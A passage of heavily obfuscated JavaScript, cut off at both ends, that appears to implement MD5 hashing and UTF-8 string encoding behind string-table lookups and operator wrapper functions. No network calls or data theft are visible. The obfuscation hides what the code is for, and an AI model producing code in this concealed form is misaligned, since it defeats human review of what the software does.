k[ae(0xb6f)+'Bl'](p3,p4);},'ijrlz':function(p3,p4){var ab=j;return k[ab(0xa8d)+'Iy'](p3,p4);},'LYLmx':function(p3,p4){var aq=j;return k[aq(0x1c3)+'rW'](p3,p4);},'HYmzc':function(p3,p4){var af=j;return k[af(0x801)+'aN'](p3,p4);},'EMJNN':function(p3,p4){var az=j;return k[az(0x48d)+'fI'](p3,p4);},'lzzcT':function(p3,p4){var ak=j;return k[ak(0xa6b)+'rE'](p3,p4);},'keqWX':function(p3,p4){var aP=j;return k[aP(0x7cf)+'yu'](p3,p4);},'lXgyy':function(p3,p4){var ad=j;return k[ad(0x377)+'yb'](p3,p4);},'SklMk':function(p3,p4){var aK=j;return k[aK(0x3b4)+'JL'](p3,p4);},'TUATz':function(p3,p4){var aB=j;return k[aB(0x12b)+'uH'](p3,p4);},'wNWjX':function(p3,p4){var aF=j;return k[aF(0x7f5)+'wY'](p3,p4);},'NUiqK':function(p3,p4){var aD=j;return k[aD(0x445)+'Ce'](p3,p4);},'cZjTP':function(p3,p4){var aA=j;return k[aA(0x64d)+'ke'](p3,p4);},'kmIyg':function(p3,p4){var aW=j;return k[aW(0x5c4)+'Rr'](p3,p4);},'SEJVz':function(p3,p4){var ay=j;return k[ay(0xba3)+'an'](p3,p4);},'qWgZr':function(p3,p4){var aV=j;return k[aV(0xa0b)+'XT'](p3,p4);},'KYwJy':function(p3,p4){var at=j;return k[at(0x51d)+'wB'](p3,p4);},'iZrVP':function(p3,p4){var aL=j;return k[aL(0x7b7)+'tc'](p3,p4);},'ZMAqv':function(p3,p4){var aC=j;return k[aC(0xa08)+'yC'](p3,p4);},'zETOY':function(p3,p4){var aR=j;return k[aR(0x1da)+'NG'](p3,p4);},'eSssk':function(p3,p4){var aE=j;return k[aE(0x9d8)+'Qs'](p3,p4);},'kOhFu':function(p3,p4){var aN=j;return k[aN(0x7f9)+'Tu'](p3,p4);},'OnHrf':function(p3,p4){var aa=j;return k[aa(0x274)+'AE'](p3,p4);},'qHCNc':function(p3,p4){var aO=j;return k[aO(0xa65)+'tV'](p3,p4);},'QEkOp':function(p3,p4){var aZ=j;return k[aZ(0xf5)+'Sy'](p3,p4);},'liYHH':function(p3,p4){var aU=j;return k[aU(0x262)+'UR'](p3,p4);},'ITiYs':function(p3,p4){var aJ=j;return k[aJ(0x285)+'Tp'](p3,p4);},'ACeFp':function(p3,p4){var aT=j;return k[aT(0xa69)+'XK'](p3,p4);},'hjHAU':function(p3,p4){var aI=j;return k[aI(0x7cb)+'GQ'](p3,p4);},'lBlfn':function(p3,p4){var aG=j;return k[aG(0x191)+'Ga'](p3,p4);},'oqiKY':function(p3,p4){var aw=j;return k[aw(0xa53)+'Fq'](p3,p4);},'DzPrg':function(p3,p4){var au=j;return k[au(0xa7a)+'Yg'](p3,p4);},'Tyoid':function(p3,p4){var ah=j;return k[ah(0x1e8)+'Ts'](p3,p4);},'ReLzU':function(p3,p4){var ai=j;return k[ai(0xa72)+'ES'](p3,p4);},'ghQKT':function(p3,p4){var as=j;return k[as(0x4bb)+'Id'](p3,p4);},'DxAmQ':function(p3,p4){var am=j;return k[am(0x3bc)+'fy'](p3,p4);},'NdLrO':function(p3,p4){var ag=j;return k[ag(0xa93)+'tL'](p3,p4);},'GmGMy':function(p3,p4){var ac=j;return k[ac(0xb3d)+'Lf'](p3,p4);},'YduUh':function(p3,p4){var aQ=j;return k[aQ(0x317)+'JH'](p3,p4);},'RNpSN':function(p3,p4){var aH=j;return k[aH(0x336)+'Sm'](p3,p4);},'GKNqS':function(p3,p4){var aY=j;return k[aY(0xcdb)+'fm'](p3,p4);}};if(k[an(0x68a)+'Sr'](k[an(0xd02)+'FN'],k[an(0x5b3)+'Cj']))return/[\u0080-\uFFFF]/[av(0x17e)+'t'](p1)&&(p1=k[av(0x9d4)+'UM'](unescape,k[an(0x77b)+'YO'](encodeURIComponent,p1))),p1;else{var p3=pF[0x0],p4=pD[0x1],p5=pA[0x2],p6=pW[0x3];p4=p2[an(0x4d0)+'PS'](p2[av(0x2d2)+'TN'](p2[av(0xb09)+'oE'](p2[an(0x715)+'tT'](p4+=p2[av(0xb09)+'oE'](p2[an(0x157)+'Uo'](p2[av(0x61e)+'ii'](p2[av(0x47f)+'JP'](p2[an(0x589)+'Cj'](p5=p2[av(0xce9)+'mQ'](p2[an(0x2d2)+'TN'](p2[av(0x56f)+'oi'](p2[an(0x715)+'tT'](p5+=p2[av(0xce9)+'mQ'](p2[av(0xa34)+'UH'](p2[an(0xb94)+'ej'](p2[an(0x424)+'IP'](p2[av(0x589)+'Cj'](p6=p2[av(0x7d5)+'RD'](p2[an(0x1f8)+'Hy'](p2[an(0xb09)+'oE'](p2[an(0xab1)+'CA'](p6+=p2[av(0xc8a)+'OC'](p2[av(0x157)+'Uo'](p2[av(0x91a)+'lM'](p2[an(0x235)+'xu'](p2[an(0x589)+'Cj'](p3=p2[av(0x235)+'xu'](p2[an(0xa34)+'UH'](p2[av(0x47f)+'JP'](p2[av(0x715)+'tT'](p3+=p2[an(0x365)+'hr'](p2[an(0xc03)+'Mi'](p2[an(0x91a)+'lM'](p2[an(0x625)+'Ke'](p2[av(0x589)+'Cj'](p4,p5),p2[av(0x5bc)+'sT'](~p4,p6)),py[0x0]),0x28955b88),0x0),0x7),p2[an(0x827)+'wI'](p3,0x19)),p4),0x0),p4),p2[an(0x1a4)+'kf'](~p3,p5)),pV[0x1]),0x173848aa),0x0),0xc),p2[an(0x827)+'wI'](p6,0x14)),p3),0x0),p3),p2[av(0x1a4)+'kf'](~p6,p4)),pt[0x2]),0x242070db),0x0),0x11),p2[av(0x96e)+'zM'](p5,0xf)),p6),0x0),p6),p2[an(0x5bc)+'sT'](~p5,p3)),pL[0x3]),0x3e423112),0x0),0x16),p2[an(0xa4c)+'Js'](p4,0xa)),p5),0x0),p4=p2[av(0x702)+'Jo'](p2[av(0xa34)+'UH'](p2[an(0x1a2)+'vT'](p2[av(0x715)+'tT'](p4+=p2[av(0xc06)+'Wm'](p2[av(0x6a0)+'Or'](p2[an(0xb94)+'ej'](p2[av(0xb09)+'oE'](p2[av(0x589)+'Cj'](p5=p2[an(0xc06)+'Wm'](p2[av(0x25c)+'Jb'](p2[an(0x1a2)+'vT'](p2[av(0x715)+'tT'](p5+=p2[av(0x1a2)+'vT'](p2[an(0xc03)+'Mi'](p2[av(0xb94)+'ej'](p2[av(0xce9)+'mQ'](p2[av(0x1a4)+'kf'](p6=p2[av(0xc06)+'Wm'](p2[an(0xbae)+'Zc'](p2[an(0x1c0)+'cH'](p2[an(0x8ea)+'mW'](p6+=p2[av(0xc8a)+'OC'](p2[av(0xc45)+'Pw'](p2[an(0x61e)+'ii'](p2[an(0x2b0)+'nm'](p2[av(0xd04)+'tZ'](p3=p2[av(0x599)+'hp'](p2[av(0x5ab)+'dA'](p2[an(0x599)+'hp'](p2[av(0x899)+'VK'](p3+=p2[an(0xc8a)+'OC'](p2[av(0x157)+'Uo'](p2[an(0x5b6)+'gA'](p2[an(0x9ec)+'gi'](p2[an(0x654)+'ev'](p4,p5),p2[av(0x654)+'ev'](~p4,p6)),pC[0x4]),0xa83f051),0x0),0x7),p2[an(0x2d6)+'Mq'](p3,0x19)),p4),0x0),p4),p2[av(0x39b)+'AC'](~p3,p5)),pR[0x5]),0x4787c62a),0x0),0xc),p2[an(0x919)+'qQ'](p6,0x14)),p3),0x0),p3),p2[an(0x98e)+'SW'](~p6,p4)),pE[0x6]),0x57cfb9ed),0x0),0x11),p2[av(0xa2a)+'sx'](p5,0xf)),p6),0x0),p6),p2[an(0x1a4)+'kf'](~p5,p3)),pN[0x7]),0x2b96aff),0x0),0x16),p2[an(0xa2a)+'sx'](p4,0xa)),p5),0x0),p4=p2[av(0x1c0)+'cH'](p2[av(0x1f8)+'Hy'](p2[an(0x702)+'Jo'](p2[an(0x715)+'tT'](p4+=p2[an(0x464)+'fT'](p2[av(0x726)+'sV'](p2[an(0x350)+'Lz'](p2[av(0xce9)+'mQ'](p2[av(0xd04)+'tZ'](p5=p2[an(0x4d0)+'PS'](p2[av(0xa34)+'UH'](p2[an(0x235)+'xu'](p2[an(0x493)+'wq'](p5+=p2[av(0x597)+'TM'](p2[av(0x9d1)+'Fk'](p2[an(0xa34)+'UH'](p2[av(0x1a2)+'vT'](p2[an(0x532)+'Vm'](p6=p2[an(0xce7)+'Tu'](p2[av(0x25d)+'nH'](p2[av(0xcb7)+'ZM'](p2[an(0x899)+'VK'](p6+=p2[av(0x447)+'HA'](p2[an(0x88a)+'qW'](p2[av(0x800)+'HL'](p2[av(0x286)+'Dt'](p2[av(0x2a0)+'Lu'](p3=p2[av(0x702)+'Jo'](p2[av(0xbae)+'Zc'](p2[an(0xd48)+'sl'](p2[an(0x493)+'wq'](p3+=p2[av(0x365)+'hr'](p2[an(0x5b6)+'gA'](p2[an(0xbae)+'Zc'](p2[av(0x1df)+'JG'](p2[av(0x2f8)+'mu'](p4,p5),p2[an(0xadc)+'Hr'](~p4,p6)),pa[0x8]),0x698098d8),0x0),0x7),p2[av(0x919)+'qQ'](p3,0x19)),p4),0x0),p4),p2[an(0x654)+'ev'](~p3,p5)),pO[0x9]),0x74bb0851),0x0),0xc),p2[av(0x96e)+'zM'](p6,0x14)),p3),0x0),p3),p2[av(0x55c)+'vt'](~p6,p4)),pZ[0xa]),0xa44f),0x0),0x11),p2[an(0xbdb)+'Rs'](p5,0xf)),p6),0x0),p6),p2[av(0x819)+'RW'](~p5,p3)),pU[0xb]),0x76a32842),0x0),0x16),p2[an(0xbdb)+'Rs'](p4,0xa)),p5),0x0),p4=p2[av(0x8c0)+'Ox'](p2[an(0xa34)+'UH'](p2[an(0x86c)+'PI'](p2[av(0x899)+'VK'](p4+=p2[av(0x56f)+'oi'](p2[av(0xc45)+'Pw'](p2[an(0xa43)+'xT'](p2[av(0x4b0)+'BL'](p2[av(0x39b)+'AC'](p5=p2[an(0xc06)+'Wm'](p2[av(0xad1)+'Zm'](p2[av(0xbe1)+'HR'](p2[an(0xab1)+'CA'](p5+=p2[av(0x7d5)+'RD'](p2[an(0x60a)+'HK'](p2[an(0x233)+'Vv'](p2[av(0x56f)+'oi'](p2[an(0x26c)+'vB'](p6=p2[an(0x390)+'ae'](p2[av(0x5ab)+'dA'](p2[av(0x702)+'Jo'](p2[av(0x627)+'Ub'](p6+=p2[av(0xbe1)+'HR'](p2[av(0x840)+'Fm'](p2[an(0x91a)+'lM'](p2[an(0x286)+'Dt'](p2[av(0xb5e)+'aN'](p3=p2[av(0x9f4)+'mt'](p2[an(0x29a)+'Me'](p2[av(0xce9)+'mQ'](p2[an(0x8a3)+'aa'](p3+=p2[an(0x1df)+'JG'](p2[av(0x980)+'GI'](p2[an(0x61e)+'ii'](p2[an(0x9ec)+'gi'](p2[an(0xadc)+'Hr'](p4,p5),p2[an(0x3cb)+'sJ'](~p4,p6)),pJ[0xc]),0x6b901122),0x0),0x7),p2[an(0x113)+'tK'](p3,0x19)),p4),0x0),p4),p2[an(0xcd3)+'Ry'](~p3,p5)),pT[0xd]),0x2678e6d),0x0),0xc),p2[av(0xbdb)+'Rs'](p6,0x14)),p3),0x0),p3),p2[an(0x410)+'No'](~p6,p4)),pI[0xe]),0x5986bc72),0x0),0x11),p2[av(0x2d6)+'Mq'](p5,0xf)),p6),0x0),p6),p2[an(0x55c)+'vt'](~p5,p3)),pG[0xf]),0x49b40821),0x0),0x16),p2[av(0x7de)+'cz'](p4,0xa)),p5),0x0),p4=p2[an(0x597)+'TM'](p2[an(0x158)+'Fn'](p2[av(0xc1c)+'bB'](p2[av(0x899)+'VK'](p4+=p2[an(0x940)+'OK'](p2[an(0x4e4)+'gn'](p2[an(0xc45)+'Pw'](p2[an(0xcb7)+'ZM'](p2[an(0x410)+'No'](p5=p2[av(0x97a)+'fK'](p2[av(0x717)+'eN'](p2[an(0x8f1)+'ZI'](p2[av(0x715)+'tT'](p5+=p2[an(0xce7)+'Tu'](p2[av(0x800)+'HL'](p2[an(0xb94)+'ej'](p2[av(0x22b)+'RA'](p2[an(0x982)+'sM'](p6=p2[an(0x1a2)+'vT'](p2[an(0x61e)+'ii'](p2[av(0x1a2)+'vT'](p2[an(0xc2c)+'tL'](p6+=p2[an(0xb55)+'kZ'](p2[an(0xaa6)+'jl'](p2[av(0x7f6)+'Xo'](p2[av(0x8c0)+'Ox'](p2[an(0x7a9)+'tA'](p3=p2[an(0x18a)+'uq'](p2[av(0xcbc)+'NE'](p2[an(0xc0d)+'tI'](p2[an(0x7be)+'ru'](p3+=p2[av(0xd09)+'Rc'](p2[av(0x839)+'tb'](p2[an(0x25d)+'nH'](p2[an(0x1a2)+'vT'](p2[av(0x778)+'uC'](p4,p6),p2[av(0x480)+'ZY'](p5,~p6)),pw[0x1]),0x9e1da9e),0x0),0x5),p2[av(0x2d6)+'Mq'](p3,0x1b)),p4),0x0),p5),p2[av(0x1a4)+'kf'](p4,~p5)),pu[0x6]),0x3fbf4cc0),0x0),0x9),p2[av(0x7de)+'cz'](p6,0x17)),p3),0x0),p4),p2[an(0xd07)+'Hl'](p3,~p4)),ph[0xb]),0x265e5a51),0x0),0xe),p2[an(0xa2a)+'sx'](p5,0x12)),p6),0x0),p3),p2[an(0x46c)+'yY'](p6,~p3)),pi[0x0]),0x16493856),0x0),0x14),p2[av(0x299)+'SD'](p4,0xc)),p5),0x0),p4=p2[an(0x9f4)+'mt'](p2[av(0x2d2)+'TN'](p2[av(0x424)+'IP'](p2[av(0x899)+'VK'](p4+=p2[an(0xa5c)+'ZE'](p2[av(0x5cb)+'DR'](p2[an(0xce5)+'ht'](p2[an(0x1df)+'JG'](p2[an(0x268)+'Ev'](p5=p2[an(0x53e)+'VO'](p2[av(0x800)+'HL'](p2[an(0x702)+'Jo'](p2[av(0x493)+'wq'](p5+=p2[an(0x153)+'gY'](p2[an(0x240)+'wu'](p2[av(0x38e)+'tG'](p2[av(0x390)+'ae'](p2[an(0x553)+'Ab'](p6=p2[av(0x153)+'gY'](p2[an(0x70e)+'gQ'](p2[av(0xa6f)+'Lf'](p2[an(0x1e3)+'pI'](p6+=p2[av(0x390)+'ae'](p2[av(0xc18)+'Wi'](p2[av(0x179)+'iR'](p2[an(0x22b)+'RA'](p2[av(0x928)+'pp'](p3=p2[av(0x61d)+'Gi'](p2[an(0xc45)+'Pw'](p2[av(0x599)+'hp'](p2[av(0x7be)+'ru'](p3+=p2[av(0x707)+'Uj'](p2[av(0x240)+'wu'](p2[av(0x992)+'XS'](p2[av(0x707)+'Uj'](p2[an(0x7a9)+'tA'](p4,p6),p2[an(0x3cb)+'sJ'](p5,~p6)),ps[0x5]),0x29d0efa3),0x0),0x5),p2[an(0x71a)+'KV'](p3,0x1b)),p4),0x0),p5),p2[an(0x55c)+'vt'](p4,~p5)),pm[0xa]),0x2441453),0x0),0x9),p2[av(0xa4c)+'Js'](p6,0x17)),p3),0x0),p4),p2[an(0xa97)+'dd'](p3,~p4)),pg[0xf]),0x275e197f),0x0),0xe),p2[an(0x827)+'wI'](p5,0x12)),p6),0x0),p3),p2[av(0xcd3)+'Ry'](p6,~p3)),pc[0x4]),0x182c0438),0x0),0x14),p2[an(0x332)+'AE'](p4,0xc)),p5),0x0),p4=p2[av(0x4d7)+'Yf'](p2[an(0x25c)+'Jb'](p2[av(0xbce)+'iQ'](p2[av(0x30c)+'aK'](p4+=p2[av(0x25f)+'Lm'](p2[av(0x572)+'Ib'](p2[an(0xa43)+'xT'](p2[av(0x699)+'jk'](p2[av(0x654)+'ev'](p5=p2[av(0x6ce)+'dQ'](p2[an(0x160)+'Qp'](p2[an(0xb09)+'oE'](p2[an(0x8a3)+'aa'](p5+=p2[av(0x2d8)+'IO'](p2[an(0x240)+'wu'](p2[an(0x25d)+'nH'](p2[an(0x1c0)+'cH'](p2[an(0x1ea)+'SE'](p6=p2[an(0xbf0)+'Et'](p2[av(0x7f6)+'Xo'](p2[an(0x95f)+'qY'](p2[av(0xb9a)+'Kh'](p6+=p2[av(0x459)+'Gk'](p2[an(0xabc)+'tJ'](p2[av(0x717)+'eN'](p2[an(0x41d)+'YS'](p2[av(0x2f0)+'UV'](p3=p2[an(0x542)+'hd'](p2[av(0x1fa)+'Tz'](p2[av(0x967)+'aX'](p2[an(0x715)+'tT'](p3+=p2[av(0x58a)+'RP'](p2[av(0x158)+'Fn'](p2[an(0xc57)+'Xd'](p2[av(0x1a2)+'vT'](p2[an(0x819)+'RW'](p4,p6),p2[av(0x5bc)+'sT'](p5,~p6)),pQ[0x9]),0x21e1cde6),0x0),0x5),p2[av(0x71a)+'KV'](p3,0x1b)),p4),0x0),p5),p2[av(0x72f)+'TC'](p4,~p5)),pH[0xe]),0x3cc8f82a),0x0),0x9),p2[av(0x2e6)+'rO'](p6,0x17)),p3),0x0),p4),p2[av(0x928)+'pp'](p3,~p4)),pY[0x3]),0xb2af279),0x0),0xe),p2[av(0x237)+'bA'](p5,0x12)),p6),0x0),p3),p2[av(0x278)+'cp'](p6,~p3)),pn[0x8]),0x455a14ed),0x0),0x14),p2[av(0x2e6)+'rO'](p4,0xc)),p5),0x0),p4=p2[an(0x599)+'hp'](p2[av(0x179)+'iR'](p2[av(0x343)+'tX'](p2[an(0xb9a)+'Kh'](p4+=p2[an(0xb39)+'IM'](p2[an(0xa6e)+'AQ'](p2[an(0xbae)+'Zc'](p2[an(0x18a)+'uq'](p2[an(0x5bc)+'sT'](p5=p2[av(0x1df)+'JG'](p2[av(0x61e)+'ii'](p2[an(0x1de)+'qI'](p2[av(0x493)+'wq'](p5+=p2[an(0x211)+'RZ'](p2[an(0xc45)+'Pw'](p2[av(0x960)+'Ra'](p2[av(0xa7f)+'gu'](p2[av(0x410)+'No'](p6=p2[av(0x7f2)+'bY'](p2[av(0x7c4)+'Wp'](p2[an(0x911)+'oL'](p2[an(0x715)+'tT'](p6+=p2[an(0x7ac)+'pH'](p2[av(0xadb)+'Yn'](p2[an(0xae5)+'zC'](p2[an(0x365)+'hr'](p2[an(0x98e)+'SW'](p3=p2[an(0x939)+'no'](p2[av(0x2d2)+'TN'](p2[an(0x599)+'hp'](p2[an(0x3da)+'Ft'](p3+=p2[av(0x3d5)+'To'](p2[av(0x854)+'iz'](p2[av(0xc57)+'Xd'](p2[av(0x9ec)+'gi'](p2[av(0xbbc)+'MH'](p4,p6),p2[av(0x2a0)+'Lu'](p5,~p6)),pv[0xd]),0x561c16fb),0x0),0x5),p2[an(0xbc3)+'mv'](p3,0x1b)),p4),0x0),p5),p2[av(0x2f8)+'mu'](p4,~p5)),po[0x2]),0x3105c08),0x0),0x9),p2[av(0x8d5)+'Do'](p6,0x17)),p3),0x0),p4),p2[av(0xbd6)+'Hd'](p3,~p4)),pM[0x7]),0x676f02d9),0x0),0xe),p2[an(0x736)+'xF'](p5,0x12)),p6),0x0),p3),p2[an(0x26c)+'vB'](p6,~p3)),pS[0xc]),0x72d5b376),0x0),0x14),p2[av(0xc79)+'lA'](p4,0xc)),p5),0x0),p4=p2[an(0x41d)+'YS'](p2[av(0xae0)+'jJ'](p2[av(0xa66)+'pS'](p2[an(0x627)+'Ub'](p4+=p2[av(0x54f)+'Ro'](p2[an(0xaa6)+'jl'](p2[av(0xa1f)+'mt'](p2[an(0xa2e)+'QU'](p2[av(0x7bb)+'UZ'](p5=p2[av(0x625)+'Ke'](p2[av(0xc2e)+'Ox'](p2[av(0x8b3)+'GB'](p2[an(0x91c)+'Bi'](p5+=p2[av(0x343)+'tX'](p2[av(0x647)+'no'](p2[av(0x6af)+'xp'](p2[av(0x4d2)+'sa'](p2[an(0xa2e)+'QU'](p6=p2[an(0x7a1)+'ZT'](p2[an(0x5b6)+'gA'](p2[an(0xbc8)+'xm'](p2[av(0x91c)+'Bi'](p6+=p2[av(0x775)+'GQ'](p2[av(0x6a0)+'Or'](p2[av(0xc2e)+'Ox'](p2[av(0xd2b)+'LW'](p2[av(0x7bb)+'UZ'](p3=p2[av(0xce7)+'Tu'](p2[av(0x233)+'Vv'](p2[av(0x597)+'TM'](p2[av(0x899)+'VK'](p3+=p2[an(0x95c)+'dt'](p2[an(0xabc)+'tJ'](p2[av(0x233)+'Vv'](p2[av(0x9eb)+'cE'](p2[av(0x63e)+'Ho'](p4,p5),p6),X0[0x5]),0x5c6be),0x0),0x4),p2[av(0x186)+'Xf'](p3,0x1c)),p4),0x0),p4),p5),X1[0x8]),0x788e097f),0x0),0xb),p2[av(0xb76)+'iV'](p6,0x15)),p3),0x0),p3),p4),X2[0xb]),0x6d9d6122),0x0),0x10),p2[av(0xb76)+'iV'](p5,0x10)),p6),0x0),p6),p3),X3[0xe]),0x21ac7f4),0x0),0x17),p2[an(0xc79)+'lA'](p4,0x9)),p5),0x0),p4=p2[av(0x34e)+'lI'](p2[an(0x647)+'no'](p2[av(0x459)+'Gk'](p2[an(0xc2c)+'tL'](p4+=p2[av(0xa76)+'ty'](p2[an(0x150)+'nk'](p2[an(0x5b6)+'gA'](p2[an(0x14f)+'OS'](p2[an(0x63e)+'Ho'](p5=p2[av(0x286)+'Dt'](p2[av(0x990)+'qz'](p2[av(0x9f4)+'mt'](p2[av(0x493)+'wq'](p5+=p2[an(0x153)+'gY'](p2[av(0x839)+'tb'](p2[an(0xa1f)+'mt'](p2[av(0x4d2)+'sa'](p2[av(0xac0)+'if'](p6=p2[av(0x6ed)+'Di'](p2[av(0x992)+'XS'](p2[an(0x22b)+'RA'](p2[an(0x159)+'Db'](p6+=p2[an(0xb79)+'FH'](p2[an(0xbab)+'nM'](p2[an(0xbae)+'Zc'](p2[an(0x9bb)+'JN'](p2[av(0xac0)+'if'](p3=p2[an(0xd29)+'ZQ'](p2[an(0x91a)+'lM'](p2[av(0xbce)+'iQ'](p2[av(0x715)+'tT'](p3+=p2[av(0x447)+'HA'](p2[av(0xadb)+'Yn'](p2[an(0x59d)+'Ze'](p2[an(0x19f)+'yt'](p2[an(0xa2e)+'QU'](p4,p5),p6),X4[0x1]),0x5b4115bc),0x0),0x4),p2[av(0xbc3)+'mv'](p3,0x1c)),p4),0x0),p4),p5),X5[0x4]),0x4bdecfa9),0x0),0xb),p2[av(0x96e)+'zM'](p6,0x15)),p3),0x0),p3),p4),X6[0x7]),0x944b4a0),0x0),0x10),p2[an(0x7de)+'cz'](p5,0x10)),p6),0x0),p6),p3),X7[0xa]),0x41404390),0x0),0x17),p2[av(0x96e)+'zM'](p4,0x9)),p5),0x0),p4=p2[an(0x702)+'Jo'](p2[av(0x990)+'qz'](p2[an(0xa76)+'ty'](p2[av(0x899)+'VK'](p4+=p2[an(0x12d)+'iF'](p2[av(0x6af)+'xp'](p2[av(0x233)+'Vv'](p2[av(0xd2b)+'LW'](p2[av(0xac0)+'if'](p5=p2[an(0xb55)+'kZ'](p2[av(0x960)+'Ra'](p2[av(0x9f4)+'mt'](p2[an(0x627)+'Ub'](p5+=p2[an(0x459)+'Gk'](p2[av(0x9bc)+'yG'](p2[av(0xb94)+'ej'](p2[an(0x14f)+'OS'](p2[an(0x9bb)+'JN'](p6=p2[an(0x2a3)+'yR'](p2[av(0xbab)+'nM'](p2[av(0x459)+'Gk'](p2[an(0x777)+'cd'](p6+=p2[av(0x1df)+'JG'](p2[av(0x240)+'wu'](p2[av(0x5d4)+'fE'](p2[av(0x576)+'tG'](p2[an(0x63e)+'Ho'](p3=p2[an(0x21f)+'uf'](p2[an(0x38e)+'tG'](p2[an(0xa66)+'pS'](p2[an(0xc3e)+'oX'](p3+=p2[av(0x851)+'kY'](p2[av(0x960)+'Ra'](p2[av(0x9fb)+'QS'](p2[an(0xd2b)+'LW'](p2[an(0x5b2)+'Iy'](p4,p5),p6),X8[0xd]),0x289b7ec6),0x0),0x4),p2[av(0x736)+'xF'](p3,0x1c)),p4),0x0),p4),p5),X9[0x0]),0x155ed806),0x0),0xb),p2[av(0x186)+'Xf'](p6,0x15)),p3),0x0),p3),p4),Xp[0x3]),0x2b10cf7b),0x0),0x10),p2[av(0x954)+'fp'](p5,0x10)),p6),0x0),p6),p3),XX[0x6]),0x4881d05),0x0),0x17),p2[av(0x119)+'dq'](p4,0x9)),p5),0x0),p4=p2[an(0x2f5)+'tC'](p2[av(0xad1)+'Zm'](p2[an(0x22b)+'RA'](p2[an(0xbe9)+'Wm'](p4+=p2[an(0x34e)+'lI'](p2[an(0x749)+'xF'](p2[an(0xae0)+'jJ'](p2[av(0x4d2)+'sa'](p2[an(0xc7b)+'AS'](p5=p2[av(0x857)+'tY'](p2[an(0xae5)+'zC'](p2[av(0x58a)+'RP'](p2[an(0x45b)+'lv'](p5+=p2[av(0x5e8)+'Da'](p2[av(0x3f4)+'eS'](p2[an(0x70e)+'gQ'](p2[an(0x5b2)+'Iy'](p2[an(0x6ac)+'Sk'](p6=p2[an(0xc80)+'Hy'](p2[av(0xbbe)+'QI'](p2[av(0x257)+'Vi'](p2[av(0x975)+'BF'](p6+=p2[av(0x90f)+'WB'](p2[an(0x5cb)+'DR'](p2[an(0x70e)+'gQ'](p2[an(0x63a)+'qs'](p2[av(0xac0)+'if'](p3=p2[an(0x604)+'cC'](p2[an(0x7ba)+'uZ'](p2[an(0x634)+'rx'](p2[av(0x4ac)+'nm'](p3+=p2[av(0x72e)+'CM'](p2[av(0x966)+'xj'](p2[av(0x7c4)+'Wp'](p2[av(0x7f4)+'lU'](p2[av(0x838)+'zt'](p4,p5),p6),Xr[0x9]),0x262b2fc7),0x0),0x4),p2[av(0x607)+'ak'](p3,0x1c)),p4),0x0),p4),p5),Xj[0xc]),0x1924661b),0x0),0xb),p2[an(0x4c9)+'LF'](p6,0x15)),p3),0x0),p3),p4),Xl[0xf]),0x1fa27cf8),0x0),0x10),p2[an(0xbc3)+'mv'](p5,0x10)),p6),0x0),p6),p3),Xx[0x2]),0x3b53a99b),0x0),0x17),p2[av(0x4b4)+'Ae'](p4,0x9)),p5),0x0),p4=p2[av(0x97a)+'fK'](p2[an(0x1fa)+'Tz'](p2[an(0x775)+'GQ'](p2[av(0x3da)+'Ft'](p4+=p2[av(0x634)+'rx'](p2[an(0x60a)+'HK'](p2[av(0xad1)+'Zm'](p2[an(0xc7b)+'AS'](p6=p2[an(0xd09)+'Rc'](p2[an(0x5d4)+'fE'](p2[av(0xb75)+'dy'](p2[av(0x528)+'vA'](p6+=p2[av(0x696)+'Tg'](p2[an(0x662)+'aE'](p2[av(0x5cc)+'aF'](p2[an(0xa18)+'dH'](p4,p2[an(0xa66)+'pS'](p3=p2[av(0x442)+'yq'](p2[av(0xae5)+'zC'](p2[an(0x18c)+'ka'](p2[an(0x915)+'Wz'](p3+=p2[av(0x59e)+'HM'](p2[an(0x5c2)+'LN'](p2[an(0x646)+'mQ'](p2[an(0x7bb)+'UZ'](p5,p2[av(0x5f6)+'cV'](p4,~p6)),Xe[0x0]),0xbd6ddbc),0x0),0x6),p2[an(0x166)+'dH'](p3,0x1a)),p4),0x0),~p5)),Xb[0x7]),0x432aff97),0x0),0xa),p2[av(0x4c9)+'LF'](p6,0x16)),p3),0x0),p2[an(0x1cb)+'Qs'](p5=p2[av(0x1df)+'JG'](p2[av(0x29a)+'Me'](p2[av(0x82e)+'nh'](p2[av(0x9f1)+'AG'](p5+=p2[av(0x59e)+'HM'](p2[an(0x9ab)+'Lb'](p2[an(0x717)+'eN'](p2[an(0x739)+'gC'](p3,p2[an(0x95c)+'dt'](p6,~p4)),Xq[0xe]),0x546bdc59),0x0),0xf),p2[av(0x237)+'bA'](p5,0x11)),p6),0x0),~p3)),Xf[0x5]),0x36c5fc7),0x0),0x15),p2[an(0xd05)+'uD'](p4,0xb)),p5),0x0),p4=p2[av(0x1e2)+'xM'](p2[av(0x725)+'Yh'](p2[av(0xc6c)+'pA'](p2[av(0x3da)+'Ft'](p4+=p2[an(0x8e1)+'jV'](p2[an(0x72d)+'LN'](p2[av(0x725)+'Yh'](p2[av(0x5b2)+'Iy'](p6=p2[an(0xa02)+'qy'](p2[av(0x29a)+'Me'](p2[av(0xc06)+'Wm'](p2[an(0x9f1)+'AG'](p6+=p2[an(0x7f2)+'bY'](p2[av(0x9d1)+'Fk'](p2[an(0x5c8)+'Fr'](p2[av(0xd2b)+'LW'](p4,p2[av(0x9f4)+'mt'](p3=p2[av(0x8f1)+'ZI'](p2[av(0xbae)+'Zc'](p2[an(0xcb7)+'ZM'](p2[an(0xa85)+'fF'](p3+=p2[av(0xc82)+'Fb'](p2[av(0x61e)+'ii'](p2[an(0x660)+'zb'](p2[an(0x82f)+'tR'](p5,p2[an(0xc0d)+'tI'](p4,~p6)),Xz[0xc]),0x655b59c3),0x0),0x6),p2[av(0x2e6)+'rO'](p3,0x1a)),p4),0x0),~p5)),Xk[0x3]),0x70f3336e),0x0),0xa),p2[av(0x607)+'ak'](p6,0x16)),p3),0x0),p2[av(0xc7a)+'gk'](p5=p2[av(0x573)+'sn'](p2[av(0x4bc)+'vF'](p2[av(0xc7a)+'gk'](p2[an(0x9f1)+'AG'](p5+=p2[an(0x3a1)+'yd'](p2[an(0xa6e)+'AQ'](p2[av(0xc6b)+'Io'](p2[an(0xaa1)+'TC'](p3,p2[an(0x95c)+'dt'](p6,~p4)),XP[0xa]),0x100b83),0x0),0xf),p2[an(0x954)+'fp'](p5,0x11)),p6),0x0),~p3)),Xd[0x1]),0x7a7ba22f),0x0),0x15),p2[an(0x919)+'qQ'](p4,0xb)),p5),0x0),p4=p2[an(0x597)+'TM'](p2[an(0x474)+'mS'](p2[an(0x475)+'lo'](p2[av(0x627)+'Ub'](p4+=p2[an(0xb77)+'Kx'](p2[an(0x517)+'lz'](p2[av(0x5c8)+'Fr'](p2[an(0xc7b)+'AS'](p6=p2[av(0x21f)+'uf'](p2[av(0x647)+'no'](p2[an(0x2be